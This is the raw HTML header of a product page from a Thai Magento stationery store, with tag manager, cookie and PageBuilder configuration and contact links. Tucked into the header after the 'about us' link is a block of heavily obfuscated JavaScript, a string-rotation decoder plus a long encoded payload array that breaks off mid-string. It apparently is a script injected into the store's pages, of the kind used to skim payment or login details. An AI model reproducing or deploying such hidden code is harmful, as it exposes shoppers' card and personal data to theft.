product-masterart-drawing-book---100g-10sheet-d-214-107833 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2